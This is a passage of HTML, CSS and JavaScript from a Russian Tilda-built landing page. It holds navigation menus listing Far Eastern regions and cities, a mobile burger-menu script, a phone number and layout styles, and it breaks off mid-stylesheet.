style="letter-spacing:0.5px;justify-content:flex-start;"> <span class="t978__link-inner t978__link-inner_left">Магаданская область</span> </a> </div> </li> <li class="t978__menu-item t-submenublocks__item"> <div class="t978__menu-link-wrapper"> <a class="t978__menu-link t978__typo_506504046 t-name t-name_xs t-menu__link-item"
role="menuitem"
href="/primorskiy-kray"
target="_blank" data-menu-submenu-hook=""
style="letter-spacing:0.5px;justify-content:flex-start;"> <span class="t978__link-inner t978__link-inner_left">Приморский край</span> </a> </div> </li> <li class="t978__menu-item t-submenublocks__item"> <div class="t978__menu-link-wrapper"> <a class="t978__menu-link t978__typo_506504046 t-name t-name_xs t-menu__link-item"
role="menuitem"
href="/sahalinskaya-oblast"
target="_blank" data-menu-submenu-hook=""
style="letter-spacing:0.5px;justify-content:flex-start;"> <span class="t978__link-inner t978__link-inner_left">Сахалинская область</span> </a> </div> </li> <li class="t978__menu-item t-submenublocks__item"> <div class="t978__menu-link-wrapper"> <a class="t978__menu-link t978__typo_506504046 t-name t-name_xs t-menu__link-item"
role="menuitem"
href="/habarovskiy-kray"
target="_blank" data-menu-submenu-hook=""
style="letter-spacing:0.5px;justify-content:flex-start;"> <span class="t978__link-inner t978__link-inner_left">Хабаровский край</span> </a> </div> </li> <li class="t978__menu-item t-submenublocks__item"> <div class="t978__menu-link-wrapper"> <a class="t978__menu-link t978__typo_506504046 t-name t-name_xs t-menu__link-item"
role="menuitem"
href="/chukotskiy-ao"
target="_blank" data-menu-submenu-hook=""
style="letter-spacing:0.5px;justify-content:flex-start;"> <span class="t978__link-inner t978__link-inner_left">Чукотский АО</span> </a> </div> </li> <li class="t978__menu-item t-submenublocks__item"> <div class="t978__menu-link-wrapper"> <a class="t978__menu-link t978__typo_506504046 t-name t-name_xs t-menu__link-item"
role="menuitem"
href="/respublica-saha" data-menu-submenu-hook=""
style="letter-spacing:0.5px;justify-content:flex-start;"> <span class="t978__link-inner t978__link-inner_left">Якутия</span> </a> </div> </li> </ul> <div class="t978__innermenu" style="width: 650px;" data-submenu-maxwidth="650px"> <div class="t978__innermenu-wrapper" data-submenu-hook="link_sub1_506504046" data-submenu-margin="15px" data-add-submenu-arrow="on"> <div class="t978__innermenu-content" style=""> <ul class="t978__innermenu-list" role="menu" aria-label=""> <li class="t978__innermenu-item" role="none"> <a class="t978__innermenu-link t978__typo_506504046 t-name t-name_xs"
role="menuitem"
href="/amurskaya-oblast"
target="_blank"
style="letter-spacing:0.5px;justify-content:flex-start;" data-menu-item-number="1"> <span class="t978__link-inner t978__link-inner_left">Амурская область</span> </a> </li> <li class="t978__innermenu-item" role="none"> <a class="t978__innermenu-link t978__typo_506504046 t-name t-name_xs"
role="menuitem"
href="/belogorsk"
target="_blank"
style="letter-spacing:0.5px;justify-content:flex-start;" data-menu-item-number="1"> <span class="t978__link-inner t978__link-inner_left">Белогорск</span> </a> </li> <li class="t978__innermenu-item" role="none"> <a class="t978__innermenu-link t978__typo_506504046 t-name t-name_xs"
role="menuitem"
href="/blagoveshchensk"
target="_blank"
style="letter-spacing:0.5px;justify-content:flex-start;" data-menu-item-number="1"> <span class="t978__link-inner t978__link-inner_left">Благовещенск</span> </a> </li> <li class="t978__innermenu-item" role="none"> <a class="t978__innermenu-link t978__typo_506504046 t-name t-name_xs"
role="menuitem"
href="/bureya"
target="_blank"
style="letter-spacing:0.5px;justify-content:flex-start;" data-menu-item-number="1"> <span class="t978__link-inner t978__link-inner_left">Бурея</span> </a> </li> <li class="t978__innermenu-item" role="none"> <a class="t978__innermenu-link t978__typo_506504046 t-name t-name_xs"
role="menuitem"
href="/zeya"
target="_blank"
style="letter-spacing:0.5px;justify-content:flex-start;" data-menu-item-number="1"> <span class="t978__link-inner t978__link-inner_left">Зея</span> </a> </li> <li class="t978__innermenu-item" role="none"> <a class="t978__innermenu-link t978__typo_506504046 t-name t-name_xs"
role="menuitem"
href="/magdagachi"
target="_blank"
style="letter-spacing:0.5px;justify-content:flex-start;" data-menu-item-number="1"> <span class="t978__link-inner t978__link-inner_left">Магдагачи</span> </a> </li> <li class="t978__innermenu-item" role="none"> <a class="t978__innermenu-link t978__typo_506504046 t-name t-name_xs"
role="menuitem"
href="/talakan"
target="_blank"
style="letter-spacing:0.5px;justify-content:flex-start;" data-menu-item-number="1"> <span class="t978__link-inner t978__link-inner_left">Талакан</span> </a> </li> <li class="t978__innermenu-item" role="none"> <a class="t978__innermenu-link t978__typo_506504046 t-name t-name_xs"
role="menuitem"
href="/svobodnyj"
target="_blank"
style="letter-spacing:0.5px;justify-content:flex-start;" data-menu-item-number="1"> <span class="t978__link-inner t978__link-inner_left">Свободный</span> </a> </li> <li class="t978__innermenu-item" role="none"> <a class="t978__innermenu-link t978__typo_506504046 t-name t-name_xs"
role="menuitem"
href="/solovevsk"
target="_blank"
style="letter-spacing:0.5px;justify-content:flex-start;" data-menu-item-number="1"> <span class="t978__link-inner t978__link-inner_left">Соловьевск</span> </a> </li> <li class="t978__innermenu-item" role="none"> <a class="t978__innermenu-link t978__typo_506504046 t-name t-name_xs"
role="menuitem"
href="/skovorodino"
target="_blank"
style="letter-spacing:0.5px;justify-content:flex-start;" data-menu-item-number="1"> <span class="t978__link-inner t978__link-inner_left">Сковородино</span> </a> </li> <li class="t978__innermenu-item" role="none"> <a class="t978__innermenu-link t978__typo_506504046 t-name t-name_xs"
role="menuitem"
href="/tynda"
target="_blank"
style="letter-spacing:0.5px;justify-content:flex-start;" data-menu-item-number="1"> <span class="t978__link-inner t978__link-inner_left">Тында</span> </a> </li> <li class="t978__innermenu-item" role="none"> <a class="t978__innermenu-link t978__typo_506504046 t-name t-name_xs"
role="menuitem"
href="/shimanovsk"
target="_blank"
style="letter-spacing:0.5px;justify-content:flex-start;" data-menu-item-number="1"> <span class="t978__link-inner t978__link-inner_left">Шимановск</span> </a> </li> </ul> </div> </div> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t978_init',function() {t978_init('506504046','4','');});});</script> <style>#rec506504046 .t-menu__link-item{position:relative;}#rec506504046 .t-menu__link-item:not(.t-active):not(.tooltipstered)::after{content:'';position:absolute;left:0;bottom:20%;opacity:0;width:100%;height:100%;border-bottom:1px solid #e32735;-webkit-box-shadow:inset 0px -1px 0px 0px #e32735;-moz-box-shadow:inset 0px -1px 0px 0px #e32735;box-shadow:inset 0px -1px 0px 0px #e32735;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none;}#rec506504046 .t-menu__link-item.t-active::after{content:'';position:absolute;left:0;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;opacity:1;width:100%;height:100%;bottom:-1px;border-bottom:1px solid #e32735;-webkit-box-shadow:inset 0px -1px 0px 0px #e32735;-moz-box-shadow:inset 0px -1px 0px 0px #e32735;box-shadow:inset 0px -1px 0px 0px #e32735;}#rec506504046 .t-menu__link-item:not(.t-active):not(.tooltipstered):hover::after{opacity:1;bottom:-1px;}#rec506504046 .t-menu__link-item:not(.t-active):not(.tooltipstered):focus-visible::after{opacity:1;bottom:-1px;}@supports (overflow:-webkit-marquee) and (justify-content:inherit){#rec506504046 .t-menu__link-item,#rec506504046 .t-menu__link-item.t-active{opacity:1 !important;}}</style> <style>#rec506504046 .t978__menu-item:not(:last-child),#rec506504046 .t978__innermenu-item:not(:last-child){margin-bottom:10px;}@media screen and (max-width:980px){#rec506504046 .t978__menu-col,a[href="#submenu:details"] + .t978__tooltip-menu_mobile .t978__menu-item:not(:last-child),a[href="#submenu:details"] + .t978__tooltip-menu_mobile .t978__innermenu-item:not(:last-child){margin-bottom:10px;}}#rec506504046 .t978__tooltip-menu,a[data-tooltip-menu-id="506504046"] + .t978__tooltip-menu{max-width:calc(650px + 240px);}@media screen and (max-width:980px){#rec506504046 .t978__tooltip-menu .t978__innermenu-content,a[data-tooltip-menu-id="506504046"] + .t978__tooltip-menu .t978__innermenu-content{}}#rec506504046 .t978__menu-item_arrow,a[data-tooltip-menu-id="506504046"] + .t978__tooltip-menu .t978__menu-item_arrow{border-left-color:inherit;}@media screen and (max-width:980px){#rec506504046 .t978__menu-item_arrow,a[data-tooltip-menu-id="506504046"] + .t978__tooltip-menu .t978__menu-item_arrow{border-left-color:inherit;}}#rec506504046 .t978__tooltip-menu-corner{background-color:#fff;top:-6.5px;border-color:#eee;border-width:0;border-style:none;}</style> <style>#rec506504046 .t978__menu-link::after,#rec506504046 .t978__innermenu-link::after{content:unset!important;}#rec506504046 .t978__menu-item .t978__menu-link .t978__link-inner,#rec506504046 .t978__innermenu-item .t978__innermenu-link .t978__link-inner{position:relative;}#rec506504046 .t978__menu-item .t978__menu-link .t978__link-inner::after,#rec506504046 .t978__innermenu-item .t978__innermenu-link .t978__link-inner::after{content:'';position:absolute;left:0;bottom:20%;opacity:0;width:100%;height:100%;border-bottom:1px solid #e32735;-webkit-box-shadow:inset 0px -1px 0px 0px #e32735;-moz-box-shadow:inset 0px -1px 0px 0px #e32735;box-shadow:inset 0px -1px 0px 0px #e32735;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}#rec506504046 .t978__menu-item .t978__menu-activelink .t978__link-inner::after,#rec506504046 .t978__menu-item .t978__menu-link.t-active .t978__link-inner::after,#rec506504046 .t978__innermenu-item .t978__innermenu-link.t-active .t978__link-inner::after,a[data-tooltip-menu-id="506504046"] + .t978__tooltip-menu .t978__menu-activelink .t978__link-inner::after,a[data-tooltip-menu-id="506504046"] + .t978__tooltip-menu .t978__menu-link.t-active .t978__link-inner::after,a[data-tooltip-menu-id="506504046"] + .t978__tooltip-menu .t978__innermenu-link.t-active .t978__link-inner::after{opacity:1;bottom:-1px;border-bottom:1px solid #e32735;-webkit-box-shadow:inset 0px -1px 0px 0px #e32735;-moz-box-shadow:inset 0px -1px 0px 0px #e32735;box-shadow:inset 0px -1px 0px 0px #e32735;}#rec506504046 .t978__menu-link.t-menu__link-item.t-active::after,a[data-tooltip-menu-id="506504046"] + .t978__tooltip-menu .t978__menu-link.t-menu__link-item.t-active::after{display:none;}#rec506504046 .t978__menu-link.t978__menu-hoverlink:not(.t-active):not(.tooltipstered) .t978__link-inner::after,#rec506504046 .t978__menu-link:not(.t-active):not(.tooltipstered):hover .t978__link-inner::after,#rec506504046 .t978__innermenu-link:not(.t-active):not(.tooltipstered):hover .t978__link-inner::after{opacity:1;bottom:-1px;}</style> <style></style> </div> <div id="rec506504048" class="r t-rec t-rec_pt_0 t-rec_pb_0 t-screenmax-1200px" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="450" data-screen-max="1200px"> <div class="t450__menu__content "
style="top:15px; " data-menu="yes" data-appearoffset="" data-hideoffset=""> <div class="t450__burger_container t450__small "> <div class="t450__burger_bg "
style="background-color:#e32735; opacity:1;"> </div> <button type="button"
class="t-menuburger t-menuburger_first t-menuburger__small"
aria-label="Навигационное меню"
aria-expanded="false"> <span style="background-color:#ffffff;"></span> <span style="background-color:#ffffff;"></span> <span style="background-color:#ffffff;"></span> <span style="background-color:#ffffff;"></span> </button> <script>function t_menuburger_init(recid) {var rec=document.querySelector('#rec' + recid);if(!rec) return;var burger=rec.querySelector('.t-menuburger');if(!burger) return;var isSecondStyle=burger.classList.contains('t-menuburger_second');if(isSecondStyle&&!window.isMobile&&!('ontouchend' in document)) {burger.addEventListener('mouseenter',function() {if(burger.classList.contains('t-menuburger-opened')) return;burger.classList.remove('t-menuburger-unhovered');burger.classList.add('t-menuburger-hovered');});burger.addEventListener('mouseleave',function() {if(burger.classList.contains('t-menuburger-opened')) return;burger.classList.remove('t-menuburger-hovered');burger.classList.add('t-menuburger-unhovered');setTimeout(function() {burger.classList.remove('t-menuburger-unhovered');},300);});}
burger.addEventListener('click',function() {if(!burger.closest('.tmenu-mobile')&&!burger.closest('.t450__burger_container')&&!burger.closest('.t466__container')&&!burger.closest('.t204__burger')&&!burger.closest('.t199__js__menu-toggler')) {burger.classList.toggle('t-menuburger-opened');burger.classList.remove('t-menuburger-unhovered');}});var menu=rec.querySelector('[data-menu="yes"]');if(!menu) return;var menuLinks=menu.querySelectorAll('.t-menu__link-item');var submenuClassList=['t978__menu-link_hook','t978__tm-link','t966__tm-link','t794__tm-link','t-menusub__target-link'];Array.prototype.forEach.call(menuLinks,function(link) {link.addEventListener('click',function() {var isSubmenuHook=submenuClassList.some(function(submenuClass) {return link.classList.contains(submenuClass);});if(isSubmenuHook) return;burger.classList.remove('t-menuburger-opened');});});menu.addEventListener('clickedAnchorInTooltipMenu',function() {burger.classList.remove('t-menuburger-opened');});}
t_onReady(function() {t_onFuncLoad('t_menuburger_init',function(){t_menuburger_init('506504048');});});</script> <style>.t-menuburger{position:relative;flex-shrink:0;width:28px;height:20px;padding:0;border:none;background-color:transparent;outline:none;-webkit-transform:rotate(0deg);transform:rotate(0deg);transition:transform .5s ease-in-out;cursor:pointer;z-index:999;}.t-menuburger span{display:block;position:absolute;width:100%;opacity:1;left:0;-webkit-transform:rotate(0deg);transform:rotate(0deg);transition:.25s ease-in-out;height:3px;background-color:#000;}.t-menuburger span:nth-child(1){top:0px;}.t-menuburger span:nth-child(2),.t-menuburger span:nth-child(3){top:8px;}.t-menuburger span:nth-child(4){top:16px;}.t-menuburger__big{width:42px;height:32px;}.t-menuburger__big span{height:5px;}.t-menuburger__big span:nth-child(2),.t-menuburger__big span:nth-child(3){top:13px;}.t-menuburger__big span:nth-child(4){top:26px;}.t-menuburger__small{width:22px;height:14px;}.t-menuburger__small span{height:2px;}.t-menuburger__small span:nth-child(2),.t-menuburger__small span:nth-child(3){top:6px;}.t-menuburger__small span:nth-child(4){top:12px;}.t-menuburger-opened span:nth-child(1){top:8px;width:0%;left:50%;}.t-menuburger-opened span:nth-child(2){-webkit-transform:rotate(45deg);transform:rotate(45deg);}.t-menuburger-opened span:nth-child(3){-webkit-transform:rotate(-45deg);transform:rotate(-45deg);}.t-menuburger-opened span:nth-child(4){top:8px;width:0%;left:50%;}.t-menuburger-opened.t-menuburger__big span:nth-child(1){top:6px;}.t-menuburger-opened.t-menuburger__big span:nth-child(4){top:18px;}.t-menuburger-opened.t-menuburger__small span:nth-child(1),.t-menuburger-opened.t-menuburger__small span:nth-child(4){top:6px;}@media (hover),(min-width:0\0){.t-menuburger_first:hover span:nth-child(1){transform:translateY(1px);}.t-menuburger_first:hover span:nth-child(4){transform:translateY(-1px);}.t-menuburger_first.t-menuburger__big:hover span:nth-child(1){transform:translateY(3px);}.t-menuburger_first.t-menuburger__big:hover span:nth-child(4){transform:translateY(-3px);}}.t-menuburger_second span:nth-child(2),.t-menuburger_second span:nth-child(3){width:80%;left:20%;right:0;}@media (hover),(min-width:0\0){.t-menuburger_second.t-menuburger-hovered span:nth-child(2),.t-menuburger_second.t-menuburger-hovered span:nth-child(3){animation:t-menuburger-anim 0.3s ease-out normal forwards;}.t-menuburger_second.t-menuburger-unhovered span:nth-child(2),.t-menuburger_second.t-menuburger-unhovered span:nth-child(3){animation:t-menuburger-anim2 0.3s ease-out normal forwards;}}.t-menuburger_second.t-menuburger-opened span:nth-child(2),.t-menuburger_second.t-menuburger-opened span:nth-child(3){left:0;right:0;width:100%!important;}.t-menuburger_third span:nth-child(4){width:70%;left:unset;right:0;}@media (hover),(min-width:0\0){.t-menuburger_third:not(.t-menuburger-opened):hover span:nth-child(4){width:100%;}}.t-menuburger_third.t-menuburger-opened span:nth-child(4){width:0!important;right:50%;}.t-menuburger_fourth{height:12px;}.t-menuburger_fourth.t-menuburger__small{height:8px;}.t-menuburger_fourth.t-menuburger__big{height:18px;}.t-menuburger_fourth span:nth-child(2),.t-menuburger_fourth span:nth-child(3){top:4px;opacity:0;}.t-menuburger_fourth span:nth-child(4){top:8px;}.t-menuburger_fourth.t-menuburger__small span:nth-child(2),.t-menuburger_fourth.t-menuburger__small span:nth-child(3){top:3px;}.t-menuburger_fourth.t-menuburger__small span:nth-child(4){top:6px;}.t-menuburger_fourth.t-menuburger__small span:nth-child(2),.t-menuburger_fourth.t-menuburger__small span:nth-child(3){top:3px;}.t-menuburger_fourth.t-menuburger__small span:nth-child(4){top:6px;}.t-menuburger_fourth.t-menuburger__big span:nth-child(2),.t-menuburger_fourth.t-menuburger__big span:nth-child(3){top:6px;}.t-menuburger_fourth.t-menuburger__big span:nth-child(4){top:12px;}@media (hover),(min-width:0\0){.t-menuburger_fourth:not(.t-menuburger-opened):hover span:nth-child(1){transform:translateY(1px);}.t-menuburger_fourth:not(.t-menuburger-opened):hover span:nth-child(4){transform:translateY(-1px);}.t-menuburger_fourth.t-menuburger__big:not(.t-menuburger-opened):hover span:nth-child(1){transform:translateY(3px);}.t-menuburger_fourth.t-menuburger__big:not(.t-menuburger-opened):hover span:nth-child(4){transform:translateY(-3px);}}.t-menuburger_fourth.t-menuburger-opened span:nth-child(1),.t-menuburger_fourth.t-menuburger-opened span:nth-child(4){top:4px;}.t-menuburger_fourth.t-menuburger-opened span:nth-child(2),.t-menuburger_fourth.t-menuburger-opened span:nth-child(3){opacity:1;}@keyframes t-menuburger-anim{0%{width:80%;left:20%;right:0;}50%{width:100%;left:0;right:0;}100%{width:80%;left:0;right:20%;}}@keyframes t-menuburger-anim2{0%{width:80%;left:0;}50%{width:100%;right:0;left:0;}100%{width:80%;left:20%;right:0;}}</style> </div> </div> <!-- t450 --> <div id="nav506504048marker"></div> <div class="t450__overlay"> <div class="t450__overlay_bg"
style=" "> </div> </div> <div id="nav506504048" class="t450 " data-tooltip-hook="#menuopen"
style="max-width: 300px;background-color: #162f4b;"> <button type="button"
class="t450__close-button t450__close t450_opened "
style="background-color: #162f4b;"
aria-label="Закрыть меню"> <div class="t450__close_icon" style="color:#ffffff;"> <span></span> <span></span> <span></span> <span></span> </div> </button> <div class="t450__container t-align_left"> <div class="t450__top"> <div class="t450__logowrapper"> <a href="/"> <img class="t450__logoimg"
src="https://static.tildacdn.com/tild3532-6139-4832-b366-363533643266/___1.svg"
imgfield="img"
style="max-width: 170px;" alt=""> </a> </div> <nav class="t450__menu"> <ul role="list" class="t450__list t-menu__list"> <li class="t450__list_item"
style="padding:0 0 15px 0;"> <a class="t-menu__link-item "
href="#step" data-menu-submenu-hook="" data-menu-item-number="1">
Как работаем
</a> </li> <li class="t450__list_item"
style="padding:15px 0;"> <a class="t-menu__link-item "
href="#kviz" data-menu-submenu-hook="" data-menu-item-number="2">
Стоимость
</a> </li> <li class="t450__list_item"
style="padding:15px 0;"> <a class="t-menu__link-item "
href="#questions" data-menu-submenu-hook="" data-menu-item-number="3">
Вопросы
</a> </li> <li class="t450__list_item"
style="padding:15px 0;"> <a class="t-menu__link-item "
href="#contacts" data-menu-submenu-hook="" data-menu-item-number="4">
Контакты
</a> </li> <li class="t450__list_item"
style="padding:15px 0 0;"> <a class="t-menu__link-item "
href="#submenu:details" data-menu-submenu-hook="" data-menu-item-number="5">
Направления
</a> </li> </ul> </nav> </div> <div class="t450__rightside"> <div class="t450__rightcontainer"> <div class="t450__right_descr t-descr t-descr_xs" field="descr"><p style="text-align: left;"><a href="tel:+78005118237" style="color: rgb(255, 255, 255); font-weight: 600; font-size: 18px;">8 800 511 82 37</a></p><p style="text-align: left;">Бесплатный телефон</p></div> <div class="t450__right_buttons"> <div class="t450__right_buttons_wrap"> <div class="t450__right_buttons_but "> <a
class="t-btn t-btnflex t-btnflex_type_button t-btnflex_sm"
href="#zvonok"> <span class="t-btnflex__text">Заказать звонок</span> <style>#rec506504048 .t-btnflex.t-btnflex_type_button {color:#ffffff;background-color:#e32735;border-style:none !important;border-radius:5px;box-shadow:none !important;font-family:DaysOne;font-weight:600;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform;transition-timing-function:ease-in-out;}@media (hover:hover) {#rec506504048 .t-btnflex.t-btnflex_type_button:not(.t-animate_no-hover):hover {color:#162f4b !important;background-color:#f3f9ff !important;}#rec506504048 .t-btnflex.t-btnflex_type_button:not(.t-animate_no-hover):focus-visible {color:#162f4b !important;background-color:#f3f9ff !important;}}</style> </a> </div> </div> </div> </div> </div> </div> </div> <script>t_onReady(function() {var rec=document.querySelector('#rec506504048');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t450_initMenu',function() {t450_initMenu('506504048');});});</script> <style>#rec506504048 .t-menu__link-item{}@supports (overflow:-webkit-marquee) and (justify-content:inherit){#rec506504048 .t-menu__link-item,#rec506504048 .t-menu__link-item.t-active{opacity:1 !important;}}</style> <style> #rec506504048 a.t-menu__link-item{font-size:18px;color:#ffffff;}</style> <style> #rec506504048 .t450__right_langs_lang a{color:#ffffff;}</style> </div> <div id="rec506504049" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec506504049 .t396__artboard {min-height:550px;height:100vh;background-color:#ffffff;}#rec506504049 .t396__filter {min-height:550px;height:100vh;}#rec506504049 .t396__carrier{min-height:550px;height:100vh;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec506504049 .t396__artboard,#rec506504049 .t396__filter,#rec506504049 .t396__carrier {}#rec506504049 .t396__filter {}#rec506504049 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec506504049 .t396__artboard,#rec506504049 .t396__filter,#rec506504049 .t396__carrier {min-height:910px;}#rec506504049 .t396__filter {}#rec506504049 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec506504049 .t396__artboard,#rec506504049 .t396__filter,#rec506504049 .t396__carrier {min-height:810px;}#rec506504049 .t396__filter {}#rec506504049 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec506504049 .t396__artboard,#rec506504049 .t396__filter,#rec506504049 .t396__carrier {min-height:730px;height:100vh;}#rec506504049 .t396__artboard {background-color:#ffffff;}#rec506504049 .t396__filter{}#rec506504049 .t396__carrier {background-position:center center;background-attachment:scroll;}}#rec506504049 .tn-elem[data-elem-id="1594309578100"]{z-index:2;top:calc(50vh - 275px + -59px);left:calc(50% - 600px + 350px);width:1000px;height:auto;pointer-events:none;}#rec506504049 .tn-elem[data-elem-id="1594309578100"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec506504049 .tn-elem[data-elem-id="1594309578100"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec506504049 .tn-elem[data-elem-id="1594309578100"] {top:calc(50vh - 275px + -64px);left:calc(50% - 480px + 300px);width:1000px;height:auto;}}@media screen and (max-width:959px) {#rec506504049 .tn-elem[data-elem-id="1594309578100"] {top:calc(50vh - 275px + 91px);left:calc(50% - 320px + -38px);width:500px;height:auto;}}@media screen and (max-width:639px) {#rec506504049 .tn-elem[data-elem-id="1594309578100"] {top:calc(50vh - 275px + 30px);left:calc(50% - 240px + -17px);width:500px;height:auto;}}@media screen and (max-width:479px) {#rec506504049 .tn-elem[data-elem-id="1594309578100"] {top:calc(50vh - 275px + 6px);left:calc(50% - 160px + -151px);width:300px;height:auto;}}#rec506504049 .tn-elem[data-elem-id="1594309578095"]{z-index:3;top:calc(50vh - 275px + -59px);left:calc(50% - 600px + 350px);width:1000px;height:auto;pointer-events:none;}#rec506504049 .tn-elem.t396__elem--anim-hidden[data-elem-id="1594309578095"] {opacity:0;}#rec506504049 .tn-elem[data-elem-id="1594309578095"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec506504049 .tn-elem[data-elem-id="1594309578095"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec506504049 .tn-elem[data-elem-id="1594309578095"] {top:calc(50vh - 275px + -64px);left:calc(50% - 480px + 300px);width:1000px;height:auto;}}@media screen and (max-width:959px) {#rec506504049 .tn-elem[data-elem-id="1594309578095"] {top:calc(50vh - 275px + 91px);left:calc(50% - 320px + -38px);width:500px;height:auto;}}@media screen and (max-width:639px) {#rec506504049 .tn-elem[data-elem-id="1594309578095"] {top:calc(50vh - 275px + 30px);left:calc(50% - 240px + -17px);height:auto;}}@media screen and (max-width:479px) {#rec506504049 .tn-elem[data-elem-id="1594309578095"] {top:calc(50vh - 275px + 6px);left:calc(50% - 160px + -151px);width:300px;height:auto;}}#rec506504049 .tn-elem[data-elem-id="1594309578089"]{z-index:4;top:calc(50vh - 275px + -59px);left:calc(50% - 600px + 350px);width:1000px;height:auto;pointer-events:none;}#rec506504049 .tn-elem.t396__elem--anim-hidden[data-elem-id="1594309578089"] {opacity:0;}#rec506504049 .tn-elem[data-elem-id="1594309578089"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec506504049 .tn-elem[data-elem-id="1594309578089"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec506504049 .tn-elem[data-elem-id="1594309578089"] {top:calc(50vh - 275px + -64px);left:calc(50% - 480px + 300px);width:1000px;height:auto;}}@media screen and (max-width:959px) {#rec506504049 .tn-elem[data-elem-id="1594309578089"] {top:calc(50vh - 275px + 91px);left:calc(50% - 320px + -38px);width:500px;height:auto;}}@media screen and (max-width:639px) {#rec506504049 .tn-elem[data-elem-id="1594309578089"] {top:calc(50vh - 275px + 30px);left:calc(50% - 240px + -17px);height:auto;}}@media screen and (max-width:479px) {#rec506504049 .tn-elem[data-elem-id="1594309578089"] {top:calc(50vh - 275px + 6px);left:calc(50% - 160px + -151px);width:300px;height:auto;}}#rec506504049 .tn-elem[data-elem-id="1594309578083"]{z-index:5;top:calc(50vh - 275px + -60px);left:calc(50% - 600px + 350px);width:1000px;height:auto;pointer-events:none;}#rec506504049 .tn-elem.t396__elem--anim-hidden[data-elem-id="1594309578083"] {opacity:0;}#rec506504049 .tn-elem[data-elem-id="1594309578083"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec506504049 .tn-elem[data-elem-id="1594309578083"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec506504049 .tn-elem[data-elem-id="1594309578083"] {top:calc(50vh - 275px + -65px);left:calc(50% - 480px + 300px);width:1000px;height:auto;}}@media screen and (max-width:959px) {#rec506504049 .tn-elem[data-elem-id="1594309578083"] {top:calc(50vh - 275px + 90px);left:calc(50% - 320px + -38px);width:500px;height:auto;}}@media screen and (max-width:639px) {#rec506504049 .tn-elem[data-elem-id="1594309578083"] {top:calc(50vh - 275px + 30px);left:calc(50% - 240px + -17px);width:500px;height:auto;}}@media screen and (max-width:479px) {#rec506504049 .tn-elem[data-elem-id="1594309578083"] {top:calc(50vh - 275px + 6px);left:calc(50% - 160px + -151px);width:300px;height:auto;}}#rec506504049 .tn-elem[data-elem-id="1594115496782"]{z-index:6;top:calc(50vh - 275px + -434px);left:calc(50% - 600px + -973px);width:3100px;height:auto;pointer-events:none;}#rec506504049 .tn-elem[data-elem-id="1594115496782"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid;}#rec506504049 .tn-elem[data-elem-id="1594115496782"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec506504049 .tn-elem[data-elem-id="1594115496782"] {top:calc(50vh - 275px + -280px);left:calc(50% - 480px + -750px);width:2440px;height:auto;}}@media screen and (max-width:959px) {#rec506504049 .tn-elem[data-elem-id="1594115496782"] {top:calc(50vh - 275px + -55px);left:calc(50% - 320px + -708px);width:1250px;height:auto;}}@media screen and (max-width:639px) {#rec506504049 .tn-elem[data-elem-id="1594115496782"] {top:calc(50vh - 275px + -57px);left:calc(50% - 240px + -707px);height:auto;}}@media screen and (max-width:479px) {#rec506504049 .tn-elem[data-elem-id="1594115496782"] {top:calc(50vh - 275px + -113px);left:calc(50% - 160px + -530px);width:940px;height:auto;}}#rec506504049 .tn-elem[data-elem-id="1594115613737"]{color:#162f4b;z-index:7;top:calc(50vh - 275px + 101px);left:calc(50% - 600px + 20px);width:1112px;height:auto;}#rec506504049 .tn-elem[data-elem-id="1594115613737"] .tn-atom{color:#162f4b;font-size:46px;font-family:'DaysOne',Arial,sans-serif;line-height:1.25;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec506504049 .tn-elem[data-elem-id="1594115613737"] {top:calc(50vh - 275px + 39px);left:calc(50% - 480px + 10px);width:710px;height:auto;}#rec506504049 .tn-elem[data-elem-id="1594115613737"] .tn-atom{font-size:40px;background-size:cover;}}@media screen and (max-width:959px) {#rec506504049 .tn-elem[data-elem-id="1594115613737"] {top:calc(50vh - 275px + 366px);left:calc(50% - 320px + 10px);width:484px;height:auto;}#rec506504049 .tn-elem[data-elem-id="1594115613737"] .tn-atom{font-size:37px;background-size:cover;}}@media screen and (max-width:639px) {#rec506504049 .tn-elem[data-elem-id="1594115613737"] {top:calc(50vh - 275px + 364px);left:calc(50% - 240px + 10px);width:449px;height:auto;}#rec506504049 .tn-elem[data-elem-id="1594115613737"] .tn-atom{font-size:29px;background-size:cover;}}@media screen and (max-width:479px) {#rec506504049 .tn-elem[data-elem-id="1594115613737"] {top:calc(50vh - 275px + 274px);left:calc(50% - 160px + 10px);width:324px;height:auto;}#rec506504049 .tn-elem[data-elem-id="1594115613737"] {text-align:left;}#rec506504049 .tn-elem[data-elem-id="1594115613737"] .tn-atom{font-size:26px;background-size:cover;}}#rec506504049 .tn-elem[data-elem-id="1594116098086"]{color:#162f4b;z-index:8;top:calc(50vh - 275px + 283px);left:calc(50% - 600px + 20px);width:540px;height:auto;}#rec506504049 .tn-elem[data-elem-id="1594116098086"] .tn-atom{color:#162f4b;font-size:16px;font-family:'Montserrat',Arial,sans-serif;line-height:1.9;font-weight:500;opacity:0.7;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec506504049 .tn-elem[data-elem-id="1594116098086"] {top:calc(50vh - 275px + 242px);left:calc(50% - 480px + 10px);width:540px;height:auto;}}@media screen and (max-width:959px) {#rec506504049 .tn-elem[data-elem-id="1594116098086"] {top:calc(50vh - 275px + 566px);left:calc(50% - 